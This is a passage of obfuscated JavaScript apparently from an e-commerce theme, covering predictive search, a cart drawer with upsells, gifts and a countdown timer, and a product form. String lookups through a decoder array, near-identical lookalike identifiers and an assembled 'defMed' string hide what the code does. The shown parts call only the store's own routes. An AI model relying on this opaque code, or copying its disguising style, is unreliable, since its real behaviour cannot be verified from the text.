        _0x1d4ebb[_0x434131(0x290)](),
        this[_0x434131(0x336)]() && (this[_0x434131(0x1a7)][_0x434131(0x446)] = '',
        this['input'][_0x434131(0x3af)](),
        this[_0x434131(0x3ba)]());
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x1bc), SearchForm);
class PredictiveSearch extends SearchForm {
    constructor() {
        const _0x45a967 = a0_0x5cI9e6f;
        super(),
        this['cachedResults'] = {},
        this[_0x45a967(0x4a7)] = this['querySelector']('[data-predictive-search]'),
        this[_0x45a967(0x382)] = document[_0x45a967(0x3c0)](_0x45a967(0x2b5)),
        this[_0x45a967(0x291)] = ![],
        this[_0x45a967(0x34d)] = new AbortController(),
        this[_0x45a967(0x2fc)] = '',
        this[_0x45a967(0x460)]();
    }
    [a0_0x5cI9e6f(0x460)]() {
        const _0x36b9bb = a0_0x5cI9e6f;
        this['input'][_0x36b9bb(0x42d)][_0x36b9bb(0x499)](_0x36b9bb(0x284), this[_0x36b9bb(0x42b)][_0x36b9bb(0x216)](this)),
        this[_0x36b9bb(0x1a7)][_0x36b9bb(0x499)](_0x36b9bb(0x3af), this[_0x36b9bb(0x490)][_0x36b9bb(0x216)](this)),
        this['addEventListener'](_0x36b9bb(0x208), this[_0x36b9bb(0x2ac)][_0x36b9bb(0x216)](this)),
        this[_0x36b9bb(0x499)](_0x36b9bb(0x41d), this[_0x36b9bb(0x411)]['bind'](this)),
        this[_0x36b9bb(0x499)](_0x36b9bb(0x47d), this['onKeydown'][_0x36b9bb(0x216)](this));
    }
    ['getQuery']() {
        const _0x16d1eb = a0_0x5cI9e6f;
        return this['input'][_0x16d1eb(0x446)][_0x16d1eb(0x343)]();
    }
    [a0_0x5cI9e6f(0x1cf)]() {
        const _0x18e564 = a0_0x5cI9e6f;
        super[_0x18e564(0x1cf)]();
        const _0x24fb40 = this['getQuery']();
        (!this[_0x18e564(0x2fc)] || !_0x24fb40['startsWith'](this[_0x18e564(0x2fc)])) && this[_0x18e564(0x309)](_0x18e564(0x401))?.[_0x18e564(0x38b)]();
        this['updateSearchForTerm'](this[_0x18e564(0x2fc)], _0x24fb40),
        this[_0x18e564(0x2fc)] = _0x24fb40;
        if (!this[_0x18e564(0x2fc)][_0x18e564(0x334)]) {
            this[_0x18e564(0x3df)](a0_0x5cl9e6f);
            return;
        }
        this[_0x18e564(0x240)](this[_0x18e564(0x2fc)]);
    }
    [a0_0x5cI9e6f(0x42b)](_0x4328bb) {
        const _0x682160 = a0_0x5cI9e6f;
        if (!this[_0x682160(0x41f)]()[_0x682160(0x334)] || this[_0x682160(0x309)]('[aria-selected=\x22true\x22]\x20a'))
            _0x4328bb['preventDefault']();
    }
    [a0_0x5cI9e6f(0x198)](_0x5a986b) {
        const _0x25316a = a0_0x5cI9e6f;
        super[_0x25316a(0x198)](_0x5a986b),
        super[_0x25316a(0x336)]() && (this[_0x25316a(0x2fc)] = '',
        this['abortController'][_0x25316a(0x255)](),
        this[_0x25316a(0x34d)] = new AbortController(),
        this['closeResults'](a0_0x5cl9e6f));
    }
    [a0_0x5cI9e6f(0x490)]() {
        const _0x4b1ebd = a0_0x5cI9e6f
          , _0x29f55c = this[_0x4b1ebd(0x41f)]();
        if (!_0x29f55c[_0x4b1ebd(0x334)])
            return;
        if (this[_0x4b1ebd(0x2fc)] !== _0x29f55c)
            this['onChange']();
        else
            this[_0x4b1ebd(0x39b)](_0x4b1ebd(0x2de)) === _0x4b1ebd(0x363) ? this[_0x4b1ebd(0x4ac)]() : this[_0x4b1ebd(0x240)](this['searchTerm']);
    }
    ['onFocusOut']() {
        setTimeout( () => {
            const _0x515dac = a0_0x23f2;
            if (!this[_0x515dac(0x4c5)](document['activeElement']))
                this[_0x515dac(0x3df)]();
        }
        );
    }
    [a0_0x5cI9e6f(0x411)](_0x111af1) {
        const _0x42e20b = a0_0x5cI9e6f;
        if (!this[_0x42e20b(0x41f)]()[_0x42e20b(0x334)])
            this[_0x42e20b(0x3df)](a0_0x5cl9e6f);
        _0x111af1[_0x42e20b(0x290)]();
        switch (_0x111af1[_0x42e20b(0x34c)]) {
        case 'ArrowUp':
            this[_0x42e20b(0x450)]('up');
            break;
        case _0x42e20b(0x442):
            this[_0x42e20b(0x450)](_0x42e20b(0x387));
            break;
        case _0x42e20b(0x3cf):
            this[_0x42e20b(0x400)]();
            break;
        }
    }
    ['onKeydown'](_0x175118) {
        const _0x9b3362 = a0_0x5cI9e6f;
        (_0x175118[_0x9b3362(0x34c)] === _0x9b3362(0x3e8) || _0x175118['code'] === _0x9b3362(0x442)) && _0x175118[_0x9b3362(0x290)]();
    }
    [a0_0x5cI9e6f(0x2a5)](_0x5cc73c, _0x5c8f88) {
        const _0x4fdf6a = a0_0x5cI9e6f
          , _0x47c920 = this[_0x4fdf6a(0x309)](_0x4fdf6a(0x4a2))
          , _0x180f92 = _0x47c920?.[_0x4fdf6a(0x461)];
        if (_0x180f92) {
            if (_0x180f92[_0x4fdf6a(0x399)](new RegExp(_0x5cc73c,'g'))['length'] > 0x1)
                return;
            const _0x207a84 = _0x180f92[_0x4fdf6a(0x489)](_0x5cc73c, _0x5c8f88);
            _0x47c920['innerText'] = _0x207a84;
        }
    }
    [a0_0x5cI9e6f(0x450)](_0x12bf4c) {
        const _0x3385a6 = a0_0x5cI9e6f;
        if (!this[_0x3385a6(0x39b)](_0x3385a6(0x4ac)))
            return;
        const _0x512437 = _0x12bf4c === 'up'
          , _0x2ee56d = this[_0x3385a6(0x309)]('[aria-selected=\x22true\x22]')
          , _0x20b080 = Array[_0x3385a6(0x35e)](this[_0x3385a6(0x3c0)](_0x3385a6(0x3ac)))[_0x3385a6(0x383)](_0x41aa2b => _0x41aa2b[_0x3385a6(0x4ca)] !== null);
        let _0x28cfec = 0x0;
        if (_0x512437 && !_0x2ee56d)
            return;
        let _0x1b26b6 = -0x1
          , _0x3fac6a = 0x0;
        while (_0x1b26b6 === -0x1 && _0x3fac6a <= _0x20b080[_0x3385a6(0x334)]) {
            _0x20b080[_0x3fac6a] === _0x2ee56d && (_0x1b26b6 = _0x3fac6a),
            _0x3fac6a++;
        }
        this[_0x3385a6(0x3ec)][_0x3385a6(0x222)] = '';
        if (!_0x512437 && _0x2ee56d)
            _0x28cfec = _0x1b26b6 === _0x20b080[_0x3385a6(0x334)] - 0x1 ? 0x0 : _0x1b26b6 + 0x1;
        else
            _0x512437 && (_0x28cfec = _0x1b26b6 === 0x0 ? _0x20b080[_0x3385a6(0x334)] - 0x1 : _0x1b26b6 - 0x1);
        if (_0x28cfec === _0x1b26b6)
            return;
        const _0x125fa4 = _0x20b080[_0x28cfec];
        _0x125fa4[_0x3385a6(0x253)]('aria-selected', a0_0x5cl9e6f);
        if (_0x2ee56d)
            _0x2ee56d['setAttribute']('aria-selected', ![]);
        this['input'][_0x3385a6(0x253)](_0x3385a6(0x2c2), _0x125fa4['id']);
    }
    ['selectOption']() {
        const _0x7c3806 = a0_0x5cI9e6f
          , _0x35f5e4 = this[_0x7c3806(0x309)](_0x7c3806(0x31d));
        if (_0x35f5e4)
            _0x35f5e4[_0x7c3806(0x20d)]();
    }
    ['getSearchResults'](_0x166c64) {
        const _0x5296d8 = a0_0x5cI9e6f
          , _0x528b2b = _0x166c64[_0x5296d8(0x489)]('\x20', '-')[_0x5296d8(0x32f)]();
        this[_0x5296d8(0x35d)]();
        if (this[_0x5296d8(0x2f5)][_0x528b2b]) {
            this[_0x5296d8(0x260)](this[_0x5296d8(0x2f5)][_0x528b2b]);
            return;
        }
        fetch(routes['predictive_search_url'] + _0x5296d8(0x2ce) + encodeURIComponent(_0x166c64) + _0x5296d8(0x21d), {
            'signal': this[_0x5296d8(0x34d)][_0x5296d8(0x3a6)]
        })[_0x5296d8(0x223)](_0x45e732 => {
            const _0x5f7205 = _0x5296d8;
            if (!_0x45e732['ok']) {
                var _0x51158b = new Error(_0x45e732[_0x5f7205(0x423)]);
                this[_0x5f7205(0x3df)]();
                throw _0x51158b;
            }
            return _0x45e732[_0x5f7205(0x495)]();
        }
        )[_0x5296d8(0x223)](_0x295a12 => {
            const _0x18cdab = _0x5296d8
              , _0x3cbed9 = new DOMParser()[_0x18cdab(0x46a)](_0x295a12, _0x18cdab(0x347))[_0x18cdab(0x309)](_0x18cdab(0x348))[_0x18cdab(0x193)];
            this[_0x18cdab(0x382)]['forEach'](_0x31de7e => {
                const _0x14e543 = _0x18cdab;
                _0x31de7e[_0x14e543(0x2f5)][_0x528b2b] = _0x3cbed9;
            }
            ),
            this[_0x18cdab(0x260)](_0x3cbed9);
        }
        )[_0x5296d8(0x1be)](_0x15a72b => {
            const _0x53cdef = _0x5296d8;
            if (_0x15a72b?.[_0x53cdef(0x34c)] === 0x14)
                return;
            this[_0x53cdef(0x3df)]();
            throw _0x15a72b;
        }
        );
    }
    ['setLiveRegionLoadingState']() {
        const _0x9842fc = a0_0x5cI9e6f;
        this['statusElement'] = this[_0x9842fc(0x3ec)] || this[_0x9842fc(0x309)]('.predictive-search-status'),
        this[_0x9842fc(0x1a2)] = this[_0x9842fc(0x1a2)] || this[_0x9842fc(0x39b)](_0x9842fc(0x394)),
        this['setLiveRegionText'](this[_0x9842fc(0x1a2)]),
        this['setAttribute'](_0x9842fc(0x3bd), a0_0x5cl9e6f);
    }
    [a0_0x5cI9e6f(0x231)](_0x53e5e8) {
        const _0x2fedae = a0_0x5cI9e6f;
        this[_0x2fedae(0x3ec)][_0x2fedae(0x253)]('aria-hidden', _0x2fedae(0x2b0)),
        this[_0x2fedae(0x3ec)][_0x2fedae(0x222)] = _0x53e5e8,
        setTimeout( () => {
            const _0x3ed13d = _0x2fedae;
            this[_0x3ed13d(0x3ec)][_0x3ed13d(0x253)](_0x3ed13d(0x282), _0x3ed13d(0x363));
        }
        , 0x3e8);
    }
    ['renderSearchResults'](_0x73c883) {
        const _0xac4e03 = a0_0x5cI9e6f;
        this[_0xac4e03(0x4a7)][_0xac4e03(0x193)] = _0x73c883,
        this[_0xac4e03(0x253)]('results', a0_0x5cl9e6f),
        this['setLiveRegionResults'](),
        this[_0xac4e03(0x4ac)]();
    }
    [a0_0x5cI9e6f(0x24f)]() {
        const _0x1229e2 = a0_0x5cI9e6f;
        this[_0x1229e2(0x3e5)](_0x1229e2(0x3bd)),
        this[_0x1229e2(0x231)](this[_0x1229e2(0x309)]('[data-predictive-search-live-region-count-value]')[_0x1229e2(0x222)]);
    }
    ['getResultsMaxHeight']() {
        const _0x5108a0 = a0_0x5cI9e6f;
        return this['resultsMaxHeight'] = window[_0x5108a0(0x1a9)] - document[_0x5108a0(0x309)](_0x5108a0(0x49c))[_0x5108a0(0x2f8)]()['bottom'],
        this[_0x5108a0(0x430)];
    }
    [a0_0x5cI9e6f(0x4ac)]() {
        const _0x4f94c0 = a0_0x5cI9e6f;
        this[_0x4f94c0(0x4a7)][_0x4f94c0(0x21c)][_0x4f94c0(0x46b)] = this[_0x4f94c0(0x430)] || this[_0x4f94c0(0x305)]() + 'px',
        this[_0x4f94c0(0x253)](_0x4f94c0(0x4ac), a0_0x5cl9e6f),
        this[_0x4f94c0(0x1a7)][_0x4f94c0(0x253)](_0x4f94c0(0x27c), a0_0x5cl9e6f),
        this[_0x4f94c0(0x291)] = a0_0x5cl9e6f;
    }
    [a0_0x5cI9e6f(0x3df)](_0x1a2eb7=![]) {
        const _0x1adab4 = a0_0x5cI9e6f;
        this[_0x1adab4(0x3ad)](_0x1a2eb7),
        this['isOpen'] = ![];
    }
    [a0_0x5cI9e6f(0x3ad)](_0x749560=![]) {
        const _0x21c0b9 = a0_0x5cI9e6f;
        _0x749560 && (this[_0x21c0b9(0x1a7)]['value'] = '',
        this[_0x21c0b9(0x3e5)](_0x21c0b9(0x2de)));
        const _0x4c089d = this['querySelector'](_0x21c0b9(0x470));
        if (_0x4c089d)
            _0x4c089d[_0x21c0b9(0x253)](_0x21c0b9(0x2f0), ![]);
        this[_0x21c0b9(0x1a7)][_0x21c0b9(0x253)](_0x21c0b9(0x2c2), ''),
        this[_0x21c0b9(0x3e5)](_0x21c0b9(0x3bd)),
        this[_0x21c0b9(0x3e5)](_0x21c0b9(0x4ac)),
        this[_0x21c0b9(0x1a7)][_0x21c0b9(0x253)]('aria-expanded', ![]),
        this[_0x21c0b9(0x430)] = ![],
        this[_0x21c0b9(0x4a7)][_0x21c0b9(0x3e5)]('style');
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x2b5), PredictiveSearch);
const defMed = 'dat' + a0_0x5cI9e6f(0x425) + 'er';
class CartDrawer extends HTMLElement {
    constructor() {
        const _0x6cfe32 = a0_0x5cI9e6f;
        super(),
        this['upsellHandles'] = this['getUpsellHandles'](),
        this[_0x6cfe32(0x429)](),
        this[_0x6cfe32(0x499)]('keyup', _0x35b222 => _0x35b222[_0x6cfe32(0x34c)] === _0x6cfe32(0x3eb) && this[_0x6cfe32(0x3df)]()),
        this['querySelector'](_0x6cfe32(0x1fd))[_0x6cfe32(0x499)](_0x6cfe32(0x20d), this[_0x6cfe32(0x3df)]['bind'](this)),
        this[_0x6cfe32(0x478)]();
    }
    [a0_0x5cI9e6f(0x478)]() {
        const _0x3a17bf = a0_0x5cI9e6f
          , _0x23f24c = document[_0x3a17bf(0x309)](_0x3a17bf(0x245))
          , _0xeaa89 = _0x23f24c[_0x3a17bf(0x49b)]('.header__icons');
        _0x23f24c['setAttribute']('role', 'button'),
        _0x23f24c[_0x3a17bf(0x253)](_0x3a17bf(0x2a4), _0x3a17bf(0x1c4)),
        _0x23f24c[_0x3a17bf(0x499)](_0x3a17bf(0x20d), _0x3b172d => {
            const _0x148a69 = _0x3a17bf;
            _0x3b172d['preventDefault'](),
            this[_0x148a69(0x4ac)](_0x23f24c);
        }
        ),
        this[_0x3a17bf(0x304)] = _0xeaa89['querySelector'](_0x3a17bf(0x42d))['dataset'][this[_0x3a17bf(0x477)][_0x3a17bf(0x236)]],
        _0x23f24c[_0x3a17bf(0x499)]('keydown', _0x384569 => {
            const _0x1188d0 = _0x3a17bf;
            _0x384569['code'][_0x1188d0(0x43b)]() === _0x1188d0(0x1b9) && (_0x384569[_0x1188d0(0x290)](),
            this['open'](_0x23f24c));
        }
        );
    }
    ['open'](_0x354122) {
        const _0x1f2841 = a0_0x5cI9e6f;
        if (_0x354122)
            this[_0x1f2841(0x3c4)](_0x354122);
        const _0x18dbec = this[_0x1f2841(0x309)](_0x1f2841(0x36d));
        if (_0x18dbec && !_0x18dbec[_0x1f2841(0x1e1)](_0x1f2841(0x20a)))
            this['setSummaryAccessibility'](_0x18dbec);
        setTimeout( () => {
            const _0x4b80d2 = _0x1f2841;
            this['classList'][_0x4b80d2(0x197)]('animate', _0x4b80d2(0x1f9));
        }
        ),
        this[_0x1f2841(0x499)](_0x1f2841(0x2a3), () => {
            const _0x4babf8 = _0x1f2841
              , _0x5d4906 = this[_0x4babf8(0x205)][_0x4babf8(0x4c5)]('is-empty') ? this['querySelector'](_0x4babf8(0x333)) : document[_0x4babf8(0x3b1)](_0x4babf8(0x4c8))
              , _0x53dcba = this[_0x4babf8(0x309)](_0x4babf8(0x251)) || this['querySelector'](_0x4babf8(0x28b));
            trapFocus(_0x5d4906, _0x53dcba);
        }
        , {
            'once': a0_0x5cl9e6f
        }),
        document[_0x1f2841(0x2cd)][_0x1f2841(0x205)][_0x1f2841(0x197)]('overflow-hidden');
        const _0x50a004 = this[_0x1f2841(0x309)]('countdown-timer');
        if (_0x50a004)
            _0x50a004[_0x1f2841(0x1f2)]();
    }
    ['close']() {
        const _0x7e9d3f = a0_0x5cI9e6f;
        this[_0x7e9d3f(0x205)][_0x7e9d3f(0x38b)](_0x7e9d3f(0x1f9)),
        removeTrapFocus(this[_0x7e9d3f(0x467)]),
        document[_0x7e9d3f(0x2cd)][_0x7e9d3f(0x205)]['remove'](_0x7e9d3f(0x3ea));
    }
    [a0_0x5cI9e6f(0x247)]() {
        const _0x239a72 = a0_0x5cI9e6f
          , _0x3f4c9 = this[_0x239a72(0x3c0)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')
          , _0xb1bdee = [];
        return _0x3f4c9[_0x239a72(0x456)](_0x6852d6 => {
            const _0x31053a = _0x239a72;
            _0x6852d6[_0x31053a(0x477)][_0x31053a(0x3ed)] && _0xb1bdee[_0x31053a(0x1c5)](_0x6852d6[_0x31053a(0x477)]['handle']);
        }
        ),
        _0xb1bdee;
    }
    [a0_0x5cI9e6f(0x249)]() {
        const _0x486473 = a0_0x5cI9e6f
          , _0x34b5d6 = this[_0x486473(0x3c0)](_0x486473(0x1d7));
        let _0x5ca33a = 0x0;
        return _0x34b5d6[_0x486473(0x456)](_0x307e9a => {
            const _0x217754 = _0x486473;
            this[_0x217754(0x1ed)][_0x217754(0x456)](_0x112bdf => {
                const _0x2e1082 = _0x217754;
                _0x307e9a[_0x2e1082(0x205)][_0x2e1082(0x4c5)](_0x2e1082(0x3a2) + _0x112bdf) && _0x5ca33a++;
            }
            );
        }
        ),
        _0x34b5d6[_0x486473(0x334)] - _0x5ca33a <= 0x1;
    }
    [a0_0x5cI9e6f(0x429)]() {
        const _0x2e9abb = a0_0x5cI9e6f
          , _0x51dbfd = this[_0x2e9abb(0x249)]();
        this['querySelectorAll']('cart-remove-button')['forEach'](_0x528949 => {
            const _0x2cd830 = _0x2e9abb;
            _0x51dbfd ? _0x528949[_0x2cd830(0x3d0)] = a0_0x5cl9e6f : _0x528949[_0x2cd830(0x3d0)] = ![];
        }
        );
    }
    ['setSummaryAccessibility'](_0x310ed3) {
        const _0x5a2113 = a0_0x5cI9e6f;
        _0x310ed3[_0x5a2113(0x253)](_0x5a2113(0x20a), _0x5a2113(0x35a)),
        _0x310ed3['setAttribute']('aria-expanded', _0x5a2113(0x2b0)),
        _0x310ed3[_0x5a2113(0x2c4)]['getAttribute']('id') && _0x310ed3[_0x5a2113(0x253)](_0x5a2113(0x32b), _0x310ed3[_0x5a2113(0x2c4)]['id']),
        _0x310ed3['addEventListener'](_0x5a2113(0x20d), _0x45a8ba => {
            const _0x5ca44d = _0x5a2113;
            _0x45a8ba[_0x5ca44d(0x2c1)][_0x5ca44d(0x253)](_0x5ca44d(0x27c), !_0x45a8ba[_0x5ca44d(0x2c1)][_0x5ca44d(0x49b)](_0x5ca44d(0x391))[_0x5ca44d(0x1e1)](_0x5ca44d(0x4ac)));
        }
        ),
        _0x310ed3[_0x5a2113(0x1fb)]['addEventListener'](_0x5a2113(0x41d), onKeyUpEscape);
    }
    [a0_0x5cI9e6f(0x219)](_0x10a603, _0x1ec4bd=![]) {
        const _0x515ce9 = a0_0x5cI9e6f;
        this[_0x515ce9(0x309)](_0x515ce9(0x251))[_0x515ce9(0x205)][_0x515ce9(0x4c5)](_0x515ce9(0x29d)) && this[_0x515ce9(0x309)](_0x515ce9(0x251))[_0x515ce9(0x205)]['remove'](_0x515ce9(0x29d)),
        this['productId'] = _0x10a603['id'],
        this[_0x515ce9(0x30e)]()[_0x515ce9(0x456)](_0x3cfe78 => {
            const _0x2afce2 = _0x515ce9
              , _0x3dad6b = _0x3cfe78[_0x2afce2(0x24e)] ? document['querySelector'](_0x3cfe78[_0x2afce2(0x24e)]) : document[_0x2afce2(0x3b1)](_0x3cfe78['id']);
            if (_0x3dad6b)
                _0x3dad6b[_0x2afce2(0x193)] = this[_0x2afce2(0x259)](_0x10a603[_0x2afce2(0x39a)][_0x3cfe78['id']], _0x3cfe78['selector']);
        }
        ),
        this[_0x515ce9(0x429)]();
        const _0x3138a0 = this[_0x515ce9(0x309)]('countdown-timer');
        if (_0x3138a0 && _0x3138a0[_0x515ce9(0x1f2)])
            _0x3138a0[_0x515ce9(0x1f2)]();
        let _0x367232 = []
          , _0x48e797 = [];
        this[_0x515ce9(0x3c0)]('cart-drawer-gift')['forEach'](_0x554e9e => {
            const _0x21d284 = _0x515ce9;
            _0x554e9e['getUpdateRequired']() && (this[_0x21d284(0x309)]('.cart-item--product-' + _0x554e9e[_0x21d284(0x477)][_0x21d284(0x3ed)]) ? _0x554e9e[_0x21d284(0x477)][_0x21d284(0x339)] === _0x21d284(0x2b0) && _0x48e797['push'](_0x554e9e) : _0x554e9e[_0x21d284(0x477)][_0x21d284(0x339)] === 'true' && _0x367232[_0x21d284(0x1c5)](_0x554e9e));
        }
        );
        if (_0x48e797[_0x515ce9(0x334)] > 0x0)
            _0x48e797[0x0][_0x515ce9(0x31b)]();
        else
            _0x367232[_0x515ce9(0x334)] > 0x0 && _0x367232[0x0][_0x515ce9(0x22e)]();
        setTimeout( () => {
            const _0x4b9ffe = _0x515ce9;
            this['querySelector'](_0x4b9ffe(0x1fd))[_0x4b9ffe(0x499)](_0x4b9ffe(0x20d), this[_0x4b9ffe(0x3df)][_0x4b9ffe(0x216)](this));
            if (_0x1ec4bd)
                return;
            this[_0x4b9ffe(0x4ac)]();
        }
        );
    }
    [a0_0x5cI9e6f(0x259)](_0x9d1292, _0xd15ce8=a0_0x5cI9e6f(0x331)) {
        const _0xd1e81d = a0_0x5cI9e6f;
        let _0x3924cb = new DOMParser()['parseFromString'](_0x9d1292, _0xd1e81d(0x347))['querySelector'](_0xd15ce8);
        _0xd15ce8 === _0xd1e81d(0x325) && fixParsedHtml(this, _0x3924cb);
        let _0x232d50 = _0x3924cb[_0xd1e81d(0x193)];
        return _0x232d50;
    }
    [a0_0x5cI9e6f(0x30e)]() {
        const _0x27d17b = a0_0x5cI9e6f;
        return [{
            'id': 'cart-drawer',
            'selector': _0x27d17b(0x325)
        }, {
            'id': 'cart-icon-bubble'
        }];
    }
    ['getSectionDOM'](_0x24d259, _0x328298=a0_0x5cI9e6f(0x331)) {
        const _0x14415d = a0_0x5cI9e6f;
        return new DOMParser()[_0x14415d(0x46a)](_0x24d259, _0x14415d(0x347))[_0x14415d(0x309)](_0x328298);
    }
    [a0_0x5cI9e6f(0x3c4)](_0x27a92c) {
        this['activeElement'] = _0x27a92c;
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x2c0), CartDrawer);
class CartDrawerItems extends CartItems {
    constructor() {
        const _0x465533 = a0_0x5cI9e6f;
        super(),
        this[_0x465533(0x1b0)] = document[_0x465533(0x309)](_0x465533(0x2c0)),
        this['secondCartItems'] = document[_0x465533(0x309)](_0x465533(0x2dc));
    }
    [a0_0x5cI9e6f(0x38f)]() {
        const _0x30b6e9 = a0_0x5cI9e6f;
        fetch(_0x30b6e9(0x1c9), {
            'method': _0x30b6e9(0x3bc),
            'headers': {
                'Content-Type': _0x30b6e9(0x40b)
            },
            'body': JSON[_0x30b6e9(0x254)]({
                'updates': {},
                'sections': [_0x30b6e9(0x2c0), 'cart-icon-bubble'],
                'sections_url': window['location']['pathname']
            })
        })[_0x30b6e9(0x223)](_0x550521 => _0x550521[_0x30b6e9(0x381)]())[_0x30b6e9(0x223)](_0x4e489e => {
            const _0x1243e5 = _0x30b6e9;
            document[_0x1243e5(0x309)](_0x1243e5(0x2c0))['renderContents'](_0x4e489e, a0_0x5cl9e6f);
        }
        )[_0x30b6e9(0x1be)](_0x1e919b => {
            console['error'](_0x1e919b);
        }
        );
    }
    [a0_0x5cI9e6f(0x259)](_0x50ec55, _0x425a5c) {
        const _0x3ce4dd = a0_0x5cI9e6f;
        let _0x19e7bb = new DOMParser()[_0x3ce4dd(0x46a)](_0x50ec55, _0x3ce4dd(0x347))[_0x3ce4dd(0x309)](_0x425a5c);
        _0x425a5c === _0x3ce4dd(0x251) && fixParsedHtml(this[_0x3ce4dd(0x1b0)], _0x19e7bb);
        let _0x1a5ef8 = _0x19e7bb[_0x3ce4dd(0x193)];
        return _0x1a5ef8;
    }
    ['getSectionsToRender']() {
        const _0x34dde0 = a0_0x5cI9e6f;
        return [{
            'id': _0x34dde0(0x4c8),
            'section': _0x34dde0(0x2c0),
            'selector': _0x34dde0(0x251)
        }, {
            'id': _0x34dde0(0x3cd),
            'section': _0x34dde0(0x3cd),
            'selector': _0x34dde0(0x331)
        }];
    }
}
customElements[a0_0x5cI9e6f(0x418)]('cart-drawer-items', CartDrawerItems);
function fixParsedHtml(_0x560b6c, _0x545140) {
    const _0x550ca7 = a0_0x5cI9e6f
      , _0x22f9d4 = _0x545140[_0x550ca7(0x309)]('.cart-timer');
    if (_0x22f9d4) {
        oldTimer = _0x560b6c['querySelector'](_0x550ca7(0x24a));
        if (oldTimer)
            _0x22f9d4[_0x550ca7(0x193)] = oldTimer[_0x550ca7(0x193)];
    }
    const _0x4b2ac8 = _0x560b6c[_0x550ca7(0x3c0)](_0x550ca7(0x375));
    let _0x1e47a5 = _0x545140['querySelectorAll'](_0x550ca7(0x375));
    _0x4b2ac8[_0x550ca7(0x456)]( (_0x1fc7b0, _0x2a6a3a) => {
        const _0x4a9286 = _0x550ca7;
        if (_0x1fc7b0['nodeName']['toLowerCase']() === _0x4a9286(0x4c7))
            _0x1e47a5[_0x2a6a3a][_0x4a9286(0x477)][_0x4a9286(0x339)] = _0x1fc7b0[_0x4a9286(0x477)][_0x4a9286(0x339)];
        _0x1e47a5[_0x2a6a3a][_0x4a9286(0x477)]['id'] = _0x1fc7b0[_0x4a9286(0x477)]['id'],
        _0x1e47a5[_0x2a6a3a][_0x4a9286(0x309)](_0x4a9286(0x2af))['value'] = _0x1fc7b0[_0x4a9286(0x309)](_0x4a9286(0x2af))[_0x4a9286(0x446)];
        if (_0x1e47a5[_0x2a6a3a][_0x4a9286(0x309)](_0x4a9286(0x1d2)))
            _0x1e47a5[_0x2a6a3a][_0x4a9286(0x309)](_0x4a9286(0x1d2))['src'] = _0x1fc7b0[_0x4a9286(0x309)](_0x4a9286(0x1d2))[_0x4a9286(0x2e9)];
        if (_0x1e47a5[_0x2a6a3a][_0x4a9286(0x309)](_0x4a9286(0x2ef))) {
            const _0x22deb6 = _0x1fc7b0[_0x4a9286(0x3c0)](_0x4a9286(0x33c));
            _0x1e47a5[_0x2a6a3a][_0x4a9286(0x3c0)]('.select__select')[_0x4a9286(0x456)]( (_0x294ad3, _0x4f9e94) => {
                const _0x188f78 = _0x4a9286;
                _0x294ad3[_0x188f78(0x446)] = _0x22deb6[_0x4f9e94][_0x188f78(0x446)],
                _0x294ad3['querySelectorAll'](_0x188f78(0x47b))[_0x188f78(0x456)](_0x2292c4 => {
                    const _0x4abc96 = _0x188f78;
                    _0x2292c4[_0x4abc96(0x3e5)](_0x4abc96(0x339));
                    if (_0x2292c4[_0x4abc96(0x446)] === _0x22deb6[_0x4f9e94][_0x4abc96(0x446)][_0x4abc96(0x343)]())
                        _0x2292c4[_0x4abc96(0x253)]('selected', '');
                }
                );
            }
            );
        }
        if (_0x1fc7b0['dataset'][_0x4a9286(0x3c2)] === _0x4a9286(0x363)) {
            var _0x57bb04 = _0x1e47a5[_0x2a6a3a][_0x4a9286(0x309)](_0x4a9286(0x1c1))
              , _0x1265a6 = _0x1fc7b0['querySelector'](_0x4a9286(0x1c1));
            if (_0x57bb04 && _0x1265a6)
                _0x57bb04[_0x4a9286(0x193)] = _0x1265a6['innerHTML'];
        }
    }
    );
}
!customElements[a0_0x5cI9e6f(0x213)]('product-form') && customElements['define'](a0_0x5cI9e6f(0x1b1), class ProductForm extends HTMLElement {
    constructor() {
        const _0xcb6ab = a0_0x5cI9e6f;
        super(),
        this['form'] = this[_0xcb6ab(0x309)](_0xcb6ab(0x42d)),
        this['form'][_0xcb6ab(0x499)](_0xcb6ab(0x284), this[_0xcb6ab(0x344)][_0xcb6ab(0x216)](this)),
        this['formIdInput'] = this[_0xcb6ab(0x42d)]['querySelector'](_0xcb6ab(0x46f)),
        this[_0xcb6ab(0x1e2)]['disabled'] = ![],
        this[_0xcb6ab(0x445)] = this['classList'][_0xcb6ab(0x4c5)](_0xcb6ab(0x29b)),
        this[_0xcb6ab(0x2f9)] = this[_0xcb6ab(0x445)] ? document[_0xcb6ab(0x3c0)](_0xcb6ab(0x258)) : [],
        this[_0xcb6ab(0x459)] = this['formIdInput']['dataset'][_0xcb6ab(0x459)] === _0xcb6ab(0x363),
        this[_0xcb6ab(0x392)] = document['querySelector']('cart-drawer') || document[_0xcb6ab(0x309)](_0xcb6ab(0x3de)),
        this[_0xcb6ab(0x2bc)] = this[_0xcb6ab(0x477)]['isCartUpsell'] === _0xcb6ab(0x363),
        this[_0xcb6ab(0x203)] = this[_0xcb6ab(0x309)]('[type=\x22submit\x22]'),
        document[_0xcb6ab(0x309)](_0xcb6ab(0x2c0)) && (this['submitButton'][_0xcb6ab(0x253)](_0xcb6ab(0x2a4), _0xcb6ab(0x1c4)),
        this['hasDrawer'] = a0_0x5cl9e6f),
        this[_0xcb6ab(0x48b)] = this[_0xcb6ab(0x203)][_0xcb6ab(0x309)]('.loading-overlay__spinner'),
        this[_0xcb6ab(0x38d)] = document[_0xcb6ab(0x3b1)](_0xcb6ab(0x3d9) + this[_0xcb6ab(0x477)][_0xcb6ab(0x43f)]),
        this[_0xcb6ab(0x2a1)] = document[_0xcb6ab(0x3b1)]('bundle-deals-' + this['dataset'][_0xcb6ab(0x43f)]),
        this[_0xcb6ab(0x1db)] = document[_0xcb6ab(0x3b1)](_0xcb6ab(0x364) + this[_0xcb6ab(0x477)]['section']),
        this[_0xcb6ab(0x287)] = document[_0xcb6ab(0x3b1)](_0xcb6ab(0x2e8) + this[_0xcb6ab(0x477)][_0xcb6ab(0x43f)]),
        this[_0xcb6ab(0x28e)] = document[_0xcb6ab(0x3b1)](_0xcb6ab(0x452) + this['dataset']['section']),
        this['customFields'] = document[_0xcb6ab(0x3c0)](_0xcb6ab(0x2c5) + this[_0xcb6ab(0x477)][_0xcb6ab(0x43f)] + _0xcb6ab(0x40e)),
